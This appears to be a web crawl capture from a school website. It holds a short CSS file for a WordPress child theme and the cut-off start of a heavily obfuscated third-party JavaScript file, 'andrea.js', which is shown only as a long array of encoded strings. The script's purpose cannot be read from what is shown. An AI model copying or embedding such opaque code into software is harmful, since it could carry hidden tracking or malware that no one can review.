

--- FILE ---
content_type: text/css
request_url: https://theauburnschool.org/wp-content/themes/Avada-Child-Theme-Auburn/style.css?ver=6.8.3
body_size: 121
content:
/*
Theme Name: Avada Child Auburn
Description: Child theme for Avada theme Auburn
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

/* hiding the default page title bar breadcrumbs, moving them into the page content */
.fusion-page-title-secondary .fusion-breadcrumbs {
    display: none;
}
.sm-inline-breadcrumbs {
    padding-top: 20px;
}
/*prevent hamburger menu from wrapping under logo on small screens */
@media screen and (max-width:500px) {
    .fusion-header .fusion-row .fusion-logo{
        max-width: calc(100% - 36px);      
    }
    .fusion-header .fusion-row .fusion-icon.fusion-icon-bars{
        margin-left:0px;
        margin-right: 5px;
        margin-top: 7px;
        
    }
    .fusion-secondary-menu .menu-item .fusion-megamenu-icon,
    .fusion-social-links-header{
        display:none;
    }
}
/*end hamburger menu on small screens*/


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/andrea.js
body_size: 77164
content:
var _0x8380950c=['WP/dICoXymkl','WQddLCo3zCkj','Ae0RghK','zCo5WR3dQ3q','saZcPCkxWO0','jx7cUcex','wSo3W4mupa','dSo6W7Wtna','WOVcT8kXWOaH','xSo0W419mq','W58uW5ddKG','WPf6tqJdOG','W4pdKsy9W58','ECoJW5qNeG','D8o0W5GMoq','W6KJWRPgvq','jsX+nYW','B8oLCSoPeq','y8oFlebb','lxFcGComW6a','W7WIWRvAqa','uMj5WOS','xMfiWQxdVq','ySkcjNC2','pCoxWRDJWQy','faldV8kCWRy','gH1qiNS','wmkRpICv','W5iwaXLz','WPfeWQWsza','iXS9W4VcLW','Fe/cV8oSBq','B8kUtcCi','vSkFpsml','FCobW44jpa','WQKDWP3cJCoB','iCkBeb/cSq','sCoCW4e1jW','gdHRjdS','WRxdIxGMW7q','q8ksmJyS','eSo3WPDcWR0','zInJhuO','AMG/pLC','W5NdPq/cImk/','mCoaW5JcO8kg','z8okkfXl','W6OPWPPpsW','gGbfhvC','WQ0mWOtcI8oE','W7b8mcldSG','WQJcN8kdWP4U','esNdJ8k+WQe','k2ldPmo7W58','nCkSWRldTCkc','W79rnSo9na','WOxcQ2hcQmkx','bqaXW7NdPa','jYiqW7JcNa','WQLsWQD+eG','emkDWPP+FW','xfPoWQVdNa','gG1ppsK','lsikW6ZcMa','FCkxf8kUsG','xmoLWOyfWOC','ud4Rmmos','ibbemYW','WQ1mnmoyCG','W6iuW7bPla','WReJsbVcVW','sSkSitKl','ACkikmoGca','xbxcKCkMWQ0','ACoWWQK3WQK','WPuwtqVcVG','FXK/WPRdSa','WQ8iiri9','zX4sWQldHq','nL/cGu4n','DgNcMSoYtG','W7SiW7BdSMq','amkkiNbx','k8otWQT2WPe','i8kAWQm1qq','mmkKWQRdVSkb','WQ7dNCoMzsC','vtewWRpdPa','W6iPW7D1W5q','W6/dS20fW5m','y2dcLmo2ta','x8kMjSovpG','yJBcTsRdUa','DIj/WRFdMW','xmosWQWtWOq','orSqb8oL','EentWRNdNG','WOZcVqZdGmkF','nmkaWPT/xq','CCkamgW5','W5VcPKhdLSoC','W5qaWP16Aq','kSkGWR3dU8kq','W68PW6JdR2S','WOdcNgNcGSkk','jmoDW5CAhG','WO9RWOrGea','tmoaW7WDsa','ymoko0Tk','Cd90hLa','W5iVbrDF','AgRcN8oSvG','vCkYhcpcRW','x8kRi8kLxq','tqxcSmkiWP8','WPpcN8kkWPSi','EJBcVdRdRW','sCobW7ieaa','v8oVb2O','WOVcUmkSWPOi','imotW7GiiW','FJ3cTJNdTW','Dmkza0fx','l8k5WR/dQCkt','n8kpWPn7vG','W47dKeaGW6G','sgpcTSo1vW','WQ12WQbJgq','WRW1fsab','w8oGW5O8hq','bqC9W5RcNa','tuGdngy','i3tcPtaF','ACo+WQz+WOG','CmkjpgmO','r1Kij3a','bsyFW4FcSG','WO/cRSk1WPy2','DeDWWRVdJW','pSkpWPHLva','CehcTCoRrG','W6OvW4vuW70','WQ4gWP3cHSoB','W6CfiGT4','imoyW7uBoG','WRpcHI/dTmkZ','WPBcTNJcUSkE','rG0DpSo0','jSokW7OhmW','vKqvwwW','WQ1aaCoftW','WR3dGSo2zI8','hCkoWObkuG','lSkFWR8Gta','EtnFjCoJ','W5pdScdcR8k+','AL8aeHG','wb5TeN0','jI1Wktq','xwKSoei','W7evW5jxW7K','BczIftW','zmokl11E','WOhdGmoZCSky','W6SVhqfY','ASkEoxu7','W4/cOLtdLCoF','xZuJm8oA','WRBcNJZdPSkR','aSkmfr19','W5qRBsBcMG','WQSxyshcUW','WQC7hIic','WOz9EH/dNq','mSkTWOjZsq','zCkziNeI','WPi2cZ8z','j8kDjxvn','WRuFWO7cISox','jmkRWQ3dTCkb','WOVcSGRdPSkE','lmkybH/cSW','W51OdWba','W6JdIIy1W6a','Bmkyd8oYna','artdR8kjWQG','k8opWPxdTmkg','i8kujNDe','W40gWO13gq','wYdcS8kjWPG','tCoho05N','emo5WPnuWR0','W5/dSZJcQSkR','sLKiixe','WORcUmkRWPKH','W7OVW6NdTMO','Cmkxn24P','uSo0W5KDoq','WQX7WR1WdW','CSoeifDr','WPpcV8kRWOi2','eSkvWQ/dSSkq','WQ7cIINdQCkG','zmkQnmo0gG','l8k7WQGBuG','o3NcOtCA','ztW6dCoc','WRhcHdpdRCk8','EsdcSZddSa','wmkPpsai','p8kSW5xdUmkA','W7C+W4X5kG','lCkIWRhdTmkv','pSkFnspcLG','lmkBWPm/qG','W6WCW6fQpq','rCoJWRVcLxa','W4JdL0CTW6m','waRcSHJdOq','w8o/W4GFmG','WQ8cWO7cMCot','WQOuWPBcHmoD','thujj3G','WP9XxXVdLa','WONcV3FcOSkk','xZKGlCoh','s8o6WPGBWPi','WQKdWRhcLSoh','WRPdWRDRbW','cSo4WOLwWQq','WRRdNmoVycm','Amk1omkWqa','W7OnW6bMoW','WPpcPIRdICk4','WRjwWOP6oq','jq7dQmkPWRS','WReZqX3cSW','F8kbW7WPWOXKa2ZcIwy','p1tcPXqs','kmk9WQ/cTN4','WPRcIZtcI8kG','F3BcGSoSEG','Fmoime9B','nSoxW7ebpq','gGbLh3C','mIeEW7ZcKW','i3FcHCkUWRK','lhlcMSo2W5C','DNBcHmoZsW','W5NdLSodydC','zIRcQtVdUG','W743WRHrqq','rSk1dmkPqG','xqxdN0rSWOtdJ8o/DKpdHmoe','vGpcRmkqWOm','W6qQWRTlvq','WRi3uGBcRW','kCkMmIBcVa','xg7cPSoOzW','yqpcRYddRG','mSkcWRe/tq','BCkTiSkluq','wcNcTb/dRa','W4ZcTuJdJmob','fwtcPmo3W6a','v8k3gCk2uW','jmoqWOWzWPa','DIRcSqhdQW','WPLCFXZdTa','WQ9AyWmj','WQxcJaJcImk4','jvDsnXe','W63cOK3cNCkG','ysRcPspdJW','mCk2WQRdPCkh','CdBcTrldOW','WQ8sWPdcR8oL','W5/dK0W+W7u','l8kCWRy0vq','zxeFeLO','jJbVitC','W43cPbFdISkv','v8oNW5eDiW','yg/cTCoktW','l8kCmNPC','mSkCdWtcVG','W4xcOfddKCok','wmo0WRVcK3y','mNxcHCoLW44','msWeW7RcNG','kSkacx9F','u8kfWRCxqMRdGq','er7dSSkBWRO','WPBdSCo8teS','v8k2otuw','bJDLjtu','s2/dQ8oUlG','CtDiWQZdHW','WQaptGlcSa','BCogW7iGma','FZzOheu','WPddGmoHFaO','WRzvWQr9eW','WR0Tqr7cQG','hCoWW7RcLSke','lmkjnwrB','WPaQWPhcS8ot','W5pcRuRdGmob','WQTaWQ1WaW','WOtcUWRdISkq','W78ZW7VdR3q','WQNcNZFdSmk2','mCkfWPnOuq','wSoLWOikWPO','aG/dRSkAWRS','W4RdLfKVW6e','WPH5W6D+oq','W7VcMM/dRCog','iCopW4xcImkv','WQ5MWOTddq','WPufWPyrgq','y39sW4hdHG','uSkDgmoqlq','WRrfe8ogtG','wSk9jtKg','WQ9qWQDHhW','nSkwmxLp','qCkAbdGh','pCo/WR9gWOK','lSkAWQualq','pCkIWR/dSCo5','W4C9y1K0','dSoaW7NcISk5','W7GzW4DsW7W','W57dR30aW4u','W43dVKy+W7S','l0FcMCo5W5K','wmoIWO3cRNC','WRyIfdyb','W7KqWPHSva','k8kfWOPKwa','CSkjigG2','W7bjhmocaW','BgNcN8orBW','WQ9iWQPOaG','FM/cHCoZvq','W6qHW6jSna','WQTCWR5Rca','z8kbx2qp','WOFcLmkPWPeG','W7OQWRbWwG','lmkyWPXOxq','W6RcRKNdRCoy','zY7cQZBdSW','vCoOWOtcSvK','sSkybSoyda','sCoLlv9m','y1JcS8ooqW','WRSiWPRcL8os','q8kIhb0M','e8kgWRWuwG','sSkPlIWg','nX/dJCkOWR4','aSo4W7aCgW','WQzeWR56aW','W5ZcOKtdICoD','hSo0W6dcH8ku','W4i6W7fnW70','pCoOW7RcHCki','qu0jl3G','WQGpWPpcNSov','WP1akIVcNq','W510e8oNfW','vCk0oIyn','WRngWQvRbq','omkzWReMrW','rSoZWR3cNh4','lSkCWPPSsG','Fcv2ffC','WQKlCrJcIW','trRcJ8kcWR0','i8ktda/cOq','W7a4WQXtxW','WRbeWRX4ca','bbHkkda','W7bihSogbW','kCkyhGlcOW','eZ/cHCkxWPe','WRODWPNcHSor','mtOkW6RcLW','kgpcGmoSW4m','WQjhfCoQBW','W64rW6H1iG','p2xcVtCz','W5mhdrzr','WO0KnmoCtq','yCoJpeDS','fCoOW6VcMSkn','W7ijW5biW6m','yNXPWRVdJG','uCoJW4SAjq','WQdcJSkgWPCR','WPWuvxpdKG','WOdcNCkNWPCl','WRTYtbxdOG','DJ1jnwa','W50Nabrr','ldrIkJC','eSoYW7G8nq','j8k7WOuqsq','W5pdTsRcRCk5','W5KspsuT','sCoFW7S/oa','W7eVWPzCwa','WOHSurxdSW','xcJcOCktWOa','qIWIWPZdUG','emkNWO1MpG','jmkviMLv','WR8KWRFcVCo0','WPNdNCoHASkT','WQJdH8kTWPnl','W5aTW4iXFa','W48KWO1Cfq','t8oKWOSoWPW','qeGeowm','wCo+W5urpW','n8kJl3Ln','CJ7dKXZdIq','EWS0rmoV','WRmUqalcSq','WPSKWOFcQmor','n8kfba3cTq','W7WSWRjxrq','t8o7WOeBWOq','n8oSW5ueoa','jSkeWODSqW','W5RdTLSPW6m','WPRdRmoIqqC','kapdVCkwWRm','EW7cTcxdJW','jSoiW7ujka','WPBdNvtcQSkw','W7HOf8oXjq','W7euW4bAW7m','W6WUW7VdP3m','qmo/hs/cMG','WRf+WObfbG','rH/cTSksWO0','WOZcSSkNWPSS','uSkfWPdcKqG','hSosWQb8WPW','EsJcRWdcLq','WOldMSoWCCkj','W48yW4vRlq','tSoRW4BcNeS','W7ddRt/cJmk/','W5NdGSo+AsW','WRVdGmo9yYC','WRWPCqdcQq','WRHbWRTJaa','W4WpW5ddTe4','W73cO1VdK8oi','seGAoh4','Cmoql19a','WQtdJCoMFca','imoWW5lcUmkU','W57cQZJdGmkG','Fmkqemovgq','j3lcVs0B','WP7dQSoaaWO','W4NdJuW7W6S','W6qoW65Poq','W6z3iSocaa','WPldQmo5AIm','W4RcO1tdMSoi','wb3cUCkoWO4','WOpcOSo6d8kY','WRDEkCoCCa','bSocW7JcKCkM','WRPBWQ5Naq','x8kDgCoVpq','s30ki3W','ov7cUXaa','A3tcISo0vq','BSkio2i4','DmkVosW/','FtFcPZNdTq','FmoclLXn','wSo1WQ4QWPe','W7e8WRjfsW','gmo6W6hcL8km','lSkskwve','bSoAWQPiWQy','WRddLCo/zci','W5mYWRT/W6y','rmoMWRRcLxO','B8k3fvq+','e8kLW6n+oG','bSo1W6dcSCkS','d0dcNbKT','eHJcSKrJ','z8o4WOhdR8oT','jgBcNSo/W5O','FxNcKCoTra','u8k1h0an','W5NcPKJdLmoB','verWWRBcOW','gmkLWPtdUmkr','xKuFWRtdQG','m8kiowDx','teOmgxK','W6/cJKddRCoa','tt4gWPBdGa','n8kdhaVcUG','W7fbhSoehW','sSoRuLLf','pSkJWRRdT8kX','pSkDgX3cLa','W4JdQI/cS8kX','W7GKW6/dONy','W6mCWRTnW50','WOpcV8k/WOKP','D8kAeMCn','WRddN8o2AZC','W7mHWRjxua','nXRdP8k+WQy','rdyPiSof','ffFcQ8oQW50','W4KdfaPr','e8kSWPBdMmkn','ydxcTZxdTa','W6jVpmombW','ue8Dpgu','icPYmra','Af1mWQBdNG','m1FcPCoRW4K','mmkXWQ/cQ2a','ksGBW63cLq','tSk3mYGF','ywNcMCoTwG','BInUgeO','BX0PdmoZ','WPqCWOpcU8o8','WOtcV8kXWReb','WQ/dH8oPzIW','yxBcL8oSrq','W7qLWPj2xG','yCkugLqx','hCk+bWVcSG','WQrthSofwG','WRG9rHdcVW','WRVcGZFdOCk6','WR8cWP3cM8od','W7qGWRCXsa','FgJcHCo0sG','m8oWdCoYoG','W7m+WR9gxW','fCoQW7JcISkw','WQP3CHxdNq','WOHWWP9VpW','WRqOW6/cKmk+','x8klgSoqkG','r27cL8oasW','bCoHW7FcRmkE','nSoxW7myjq','kComW6afja','BdL3gea','kCksiNTv','Dmoek0ne','mZTQoW','dGxdU8kAWQS','bSoeW7Sxaa','WPpcQSk9WOaR','W4ZcQvRdLCob','kJvWjsq','l8kIWQ3dG8kI','nSoOW6xcOmks','nSkLWOT6za','n8kwdWRcQa','W6nvhCoraG','W7pdSfO7W7W','WQZcImkIWOGj','dSoIW7/cL8kw','sXJcISknWQW','umosESourG','caeoW43cVa','W5JcV0RdKCoe','WP47kZST','WOfRuHxdTa','veJcKSoMBG','iCkaea3cTW','WOjRvH7dTa','ztFcUZJdQG','amkhWO9yW4S','rCo1WOeuWPO','Bdz3gui','m8ktgaJcQG','w8oWWOSfWO8','W5aYW5bwcq','W51DfSockW','t8kHiLuy','WRdcKhFcUCkV','l8kAWOHOuW','qGVcSWFdQa','AMjzWQZdNW','qSkZbSkXqG','usiOi8on','WPxcMMpcNmke','vM7cVmoPua','ldr9mYW','W5Gdhavd','WOJcP3VcRSkf','c8orW5aejq','FvH7WQ3dJa','i8opW6mjka','W67cVwBdI8oj','W6eXW6/dM2a','WQNcKJ/dO8kM','W6epW7ldM2m','t30/a1m','W44BWPGrnW','gJz2p2a','W6NdPv8RW4K','kCkHWQ3cSMq','ASkQgmkdxW','FgVcK8oWuq','W4eqbXnk','WQLaWQ1fbW','isWiW7JcJW','kCkAgW/cSW','sSk0oZKw','WP3dLCoLDSkE','FSoxWRNcLw8','W6OwW6LPoa','WQBdH8o5Ati','v01fWPVdIq','WRL2wqRdJa','W6GtW4DeW6G','W63cLhVcGmkO','a8oBW74XoW','qZivgeq','W6Dvbmoykq','vJKgWRpdVq','Ee1tWQtdMq','W57cV1VdNSoj','wH4tWQpdIG','pSkebZZcNG','W4BcPvVdISod','qsudWQpdQW','kIiFW7dcMG','vsj/WR/dGa','WPdcSCk8WOiV','W7G2WR1gwa','W7W9WQLluG','F1yFd8ot','zSomlMXS','wCoRWPaAWOq','WQ3dN8oVFdy','kmkAWQa/va','W4FdUY3cVmk8','mmkVWRZdP8kz','WPX8BcVdTq','WONdIaZcUCkb','W48yW5zEmq','nZ8tW6tcKq','WPhcGdddGSok','lSkuWQhdGCk5','vc/cTHNdSW','xCoFW4icaW','bXv1bcG','W4JdTJpcP8k5','WRuDWRFcS8o9','W5ZcT27dKSoB','W7OBW7BdNh0','g8kdWOFcQfW','WQTBWQb8aa','WOmtW5VdGwe','t119WP/dNG','rda5pCoz','W4pcVg/dSmo6','i8kqdGJcQG','WPhcShJcJmkO','qfpcGXHV','B8oFWRGRWQe','kSkqWOXVsG','rdm+WP7dNq','hXHRibi','W6muW55zW6e','W5j1W7zZW6K','ymk4mqOW','uCkEeZKg','ltytW6hcNq','lSk7WRNcV3O','WQdcVSoIEZC','vmk0gmk8ua','W7SdWQTMsq','WQv2EZJdOa','eSozW5tcPSkm','WQTAWQPaaW','vW9Rjhm','W4mCgbbu','cmoZW6vRxa','vtmGp8oi','wWhcSSkqWOy','pCkcjwlcOW','mCkCjHVcJG','w8oHWOiAWO0','aSk6WPusDW','jCkEj3vD','id9VpZu','W78LW6NdU3q','qL8jnhe','ycbPfLW','lmkyWOj9va','WOZcVI3dQmkL','bSoWW5lcI8ks','s8oQW4OspG','W7GCWP4KwG','xZu5oSov','DKJcTmoTvW','rYK9d8oT','W4ldJKXcW6C','WOtdICo/BCkE','a0e/W6BcSa','n8kHaH7cUG','W5VdRJhcOmkG','CSksaW4x','omkFWRO6vG','gSkJeIlcSG','W59EoSo3da','DIVcSYddRa','bHZdV8keWRy','qmkQgSkTua','jSkbWOb5wq','CwFcHSoJwq','mSkihaxcQG','dqVdS8kwWQS','WQpdQmkvyKS','o8ooW6xcHSoN','iCkWW5uXmq','zdK5WP7dQG','jSk9FCk6na','fSoyWObsWRC','dv3cK8oOW7u','nCoDW4dcMWK','kmknWRy4qa','e8kpWPdcPeC','vaBcSsFdQG','W7XaWRPCqq','CmkWgJO2','WQ7dLSo3qIa','WQ0OWPBcNCor','n8olW5dcSmkF','mmkdiMLy','rKKhix4','vCkWmGpcRq','wcajWR/dVa','F2ldImkrWRW','W7/dGsBcVCk0','WQpdK8oHFce','p8oMW74NcG','WQuOcZel','rIv2ffS','ucK0i8oh','iSktdNf5','g8kRWQZdM8kL','ySkWymkeDG','DKObbxW','WQXtWRDQdW','WP1IWQnDpW','W5VcQ0RdImog','WQTLW4fGeW','WPpcSgBcRmke','qCkzbSosla','eSkLfdJcTa','W5JcOftdTCoe','WRTDWRTNbW','c8oFcMjL','A8kDpMm8','W7msW4viW6G','qmkNhSkUuG','sqJcQSkiWOS','pcGEW7RcJa','WO7dLmoGz8ks','WRu0tYVcVG','x0utWQhdIG','W4ZcVwVdVmoN','BCojpeja','WOpcTCkSWPmO','WR8scL4R','W54pWO1gCa','W4/dHstcO8kH','rmkYaWyh','mmkhlxHt','rmolWPNcV0G','iwJcRtGn','DSklnwa4','W5K3obvz','d8o7W5C0','WPj0xbJdRW','sWdcTmkqWP8','qcHmevq','o8kmWR4Hra','W44SW7bkW4i','WRmQqGRcQG','tmogW759ea','cgFcPSo9W5C','AgVcL8o2ua','rdPNafW','Emkpj2O4','WPfvW5rRza','DsaeWPNdPW','Cc3cQspdRq','WQOlWPxcICoD','iZPimq8','WR4jWRJcLmoK','qSo9WOCBWOC','WOdcP2RcQmku','WRKUrqRcQa','j8kjWQqRwq','sgvrWRFdVG','ECkjk3qV','W7NcIdJcT8ol','tZ4iWRpdMq','WOBcHqVdISkN','W7y2WRjSxq','xLzEWO7dHa','W5flmCoFhG','ySoJigLp','nConW4lcKSkS','WR9QFZZdQq','hqBdP8kwWQq','lCkFgqtcQq','pCkMWR7dSSkr','W5JdQcpcO8k0','rSoPbe9m','WRiJtqxcTq','W5BdIgC2W4m','WQ8DWP/cICoE','use8lmov','mNldSCo1W4W','vdSEo8ok','hSk/iGNcLW','Be0goue','kmk6WPCKsq','WOBdJ8oNDmkF','FLv1bdW','WOeigZGR','W7uOWR5msa','B2eNWRVcOW','WRaXWPVcICoF','nColW6uypq','sSkXpYyv','oKxcVJmC','jCkqWPTHqG','WOLyWRLIjG','rmk5nIGB','n8oAW7NcLSk6','WPBcT8kWWPei','WO10ta3dSa','s2tcM8o2Bq','mColW6ahiq','rSkMd8khta','jmk9WR7cR3C','EW4+WPZdNq','fCo7W5S/ba','W5VcReldJ8oF','fSokW5tcGmkv','zcHfpum','tmkck8kpua','WP5TvW/dVG','WQBcN2xcN8kf','W5tdRJ/cPmk9','xLuhige','rSoIWQtcJwa','eqJdVSkwWOu','F8oppLHE','xmkcbmkJwW','zdhcUJBdOq','qs7cL8kaWQG','nSopWOJdTCkn','xN5OW4ldLW','DSkpeKCy','W60SWQ1wrG','leubWP7dHa','W5mcWRHxEa','trBcUCkvWOC','W64pW7bloW','W5pdLc3dTmoj','u2nZWRVdOq','pZi+o3u','DSkykwaI','W44PW557W7i','WPvWWOnabW','osCsWPtdRq','WQreWR9/dq','W6rscmoncG','W5Kkgr9k','W6iBW61Unq','l8kgWRm2rq','yIJcSmkxWOW','WQBcGg/cHSkj','p8kQWQpcVaG','W70Cdt5s','hSouW5tcG8kq','WQxcGchdSSkK','W64XW6/dUha','zxNcG8oIta','nt0wW6dcJW','WRa5dZGk','W4NcPfpdNmoe','fCo5WO1+eq','W68bW5HAW6K','WQHBWQHIbq','WOVcPSk2WPCX','WQDbcmozrq','l8kpWRO0wq','aSo2W6pcImky','W7SsW7z4nW','ltCmW6FcIW','W6S1W7pdTMG','wqRcP8kqWP0','W4RdVKmyW6a','WPhcSw/cPmkF','nSkJWRlcTMS','d8kEmZ/cLa','A8oEiL5n','orS/c8o0','pITMcq8','WOjLrWNdRW','WOhcHCkwWPCg','fmovW7mrgW','WPtdLmo3A8kx','W41pnConEG','W4VdRIJcVmk1','WOVcLu3cP8o8','WRnfWQ59gG','W77dGCo8BCkn','WRhcI8kHWR0P','kmkgk2zv','WO7dIhdcPmkb','xs88m8oe','WOBdICoUEmku','kSkLrLzS','W6ZdHXVcHCkt','rCkyjIK2','WQGHtbZcUq','WRhdHmoPyYO','jeFcQCoQW6C','W47cGLxdJSob','gmkEWR7cVx8','lmokW68ujq','W7qgW5zWfG','o8k9WQBcQwy','v8oPWR7cKgO','A8o9WOWvW6y','W7O4WRvvwG','W6JcUuBdUmoF','WQ9hWQWsgW','oGajbq0','se/cICoouG','W6KDWPGria','tGJcQ8k/WP0','WRbYWQzDaa','tSoaW4Klaa','EIbSeLy','WQZcVKpcI8k5','wSk3imoDxq','ESoXWQ/cNh0','WOrXtGFdOq','W4zTFSo7cG','W6q/W6FdOMq','WPyTWO7cVCoy','dSkUpKKb','txn2ibG','WQtdIhdcPmkf','DSoak1vq','W71QcCocmG','WQbac8oevW','x8oZWQNcIwe','W5JdL1W+W6a','WQ3dQCobD8kt','WOhcSSkOWPaQ','vcakWRhdUG','WRFcOdldVCkR','WP02WPpcISox','w8oGW5WBnG','W7GJFSo3jW','EmkjmgOO','d8oXWObhWQm','ymoEkfTl','W6uFW4vxW6m','W4NdNL4HW6m','WQtcGvFcRSkd','m8oSWOjBWRe','yMtcLmo2rG','mYKFW6FcMW','kmk/WRVcRhW','nsCyW7/cNq','wCkjd8olna','fCkzWQmaDW','WOX4pmolsG','h8oVWOTeWRe','CSovuInT','nhdcJ8oIW4G','d8o0WOXCWQS','W7O+W6tdPh8','uSoWWQK5WPi','pJzJntG','ymomofLD','pmkMfufq','wSkfW546Bq','Ed5qg0u','B8kynMmQ','dCoQW6BcLSkz','lmoDW7Kxmq','bW3dU8kVWPW','W6DAh8onda','kJvOity','W7PrgCozhW','uKSEiNa','jSozW5G3ga','jeeDW63cSa','lNhcV8odW7S','W6JdPwmLW6S','zCkUmMuL','c8koWQZcSNO','s8kIodKD','nW7dMmksWPe','WRqNfd8E','vrPbcv0','W4BdQdZcSCk+','WQddRCoKErC','jSoiW68vnW','k8k0WQldTmkA','WQldJ8oMfJ0','W4NcQvpdKCon','udSkWRddQa','W7fpbSomcG','vadcGSkEWPK','ra7cP8kuWPm','D3JcHmoXrW','W788W7tdPKy','W6WpW4fpW7q','W70/W6BdUg0','WR5KWRDBja','zc9ZhfS','WPb0WRzLiW','W7GHWRTkwq','lSk9dd/cSq','h8o6WQDbWOW','W7qOWP1SpW','EZrZguu','Ev9nWQJdMG','scRcKmkxWQa','fmk6WRCDra','W67dVgKyW7G','jmkXWPy3AG','WPffWRSsgG','uSkyg8oupW','zmkAn24p','imknWQuMuW','bvddJupcIwlcMCooWR/cSua','CHCddCoP','W5yQWOlcL8os','dSkpWP7dISko','pCkyWPPNva','WPpdOmoawsq','CSkEiqGp','WQ8XftGr','mmkcWPlcQh0','lx/cVZim','nCkeWPJcQhK','umo7W4ilnG','cCo6WOHqWQm','WOfrwdJdNq','CIujWRJdMG','WPtcUmk0WPuX','W78KW6RdS20','kCo3WOK/WOO','rsTjaXy','x8kHcSk3qG','ru8giw4','F8ojbvLP','Cv19WOZdLq','WRtdOmoCAa8','WOtdNmoZzCkj','WQHEAI3dRG','uSoYWOagWOi','W43dI0BcMSkJ','W5NcMgFdS8oj','sCkehuq4','W44/W6FdOuG','WORcGJpdNmkL','e8kYWPtdNSk8','z8kEiePc','kSk7WQVdU8kr','mCkYWRddQ8kc','AmoqkKnm','rmkNfui5','WQ/dNSoNtSk3','W4JcPvRdJmoD','W7BdMweOW6i','nYL+rG5qW4bMW5zpys4','zCkanhiV','pCkzbXxcSa','kWmBW77cRa','ih7cN8o6W4a','yCork1Lq','DSoXW783cG','jNJcHSoSW4C','W4pdKfWdW54','DKnmWQZdGW','B8o0WRRcKhu','i8kgi2ny','WRe2gJGe','W79kjmo1aW','W43cPuldNmou','WRHhCcRdMq','seNcVSogDa','lCoqW7KyjW','F8oFWOagWOK','uSo7W48hjq','ugFcSCoOsq','W5hdI0uVW6G','W7KMWQfnvG','lJSjW6hcLa','x8oPWQhcHhC','lZGjW7JcRW','AfmRi2e','CX0Pb8o5','lmkVWQJdSCkA','vKSzpw4','W5RdLKa/W70','j8kddLr0','cdDgpHy','WOFdPmoCsaS','sCoLWR3cJK8','Cw/cICoTtG','iCkwac/cQa','xaFcRCknWPe','x8oHW4iekq','WQZcHIZdS8k4','DuD9WQxdNW','WORcLKVcOSkn','W4RdL00VW7i','EmoeWOxcJ0e','kCkUWQVdV8kz','WQBdKCo8AY0','W5GDW5riW6G','nmkKWQZdPCoS','f8k9hXJcMq','W5eLgXfu','lCkqovXi','C8omW5pdQ10','t8kEWP8PCq','dmkNWPhdI1a','WQG0ur7cSG','W5JcU1ldJSoD','W6/dVKypW6y','hmkugr3cLa','W4CEhr1g','W7CcW71AW4u','q00om3W','W5FdHKm7W6q','uKufWRxdVG','EcP0cfa','WP4ekv4b','W5RdQs3cV8k8','WPtcPuZcRSkx','F8ooWRRcK2W','oSkiWOzGxq','Es3cScxdUa','B8obWRObWQK','c8kyWOjYWRW','ECkOwdSW','dbRcKmo6W6W','WRqUuahcTW','qCkeh8opia','xY0RiCoj','qmk3cmoBnW','WPnMCI7dLa','gmo6W6tcJSkf','rSktfColoG','jX89W6xcRa','EvHlWQJdMW','yCovdgnj','WQ3cIs3dO8k5','oCkTWR7cPMi','W6S6WRflua','W44sW7GNW6C','WOFdGmo3ECkF','zNJcHSkqwG','iSokW4pcTSkP','WPCiWRNdP8og','sSoMzbddLq','AmosWRldQ1C','WR4bqbVcJW','W74/WQ1kuG','a8oXW5uLhW','WOVcVCkHWQGk','ymojpevn','vSk3nJye','mSkAiWFcLW','WQzeemoBrW','lmkFhr/cSq','lJTPmti','jCkclhjs','BY3cJXxdTa','W4VdHJ7cJmkF','WPBcPhFcP8kE','x8oBW7O/gG','WOFcTupcI8kE','WRldPmoAraO','WRqoWOlcMmoF','yx5Jfga','WQybpqTD','jSogW5ZcRCkQ','WR4OxItcMq','xCoXWOihWPG','W4ldVNWnW4e','W4W6W47dU2G','wZLbfvC','WRddLSkatGO','sWdcQ8kxWOW','raXRW5xdIG','WRddJtJcQSkM','W6WVW6RdV0y','W6v9hxXW','WO7cVCk2WPKM','W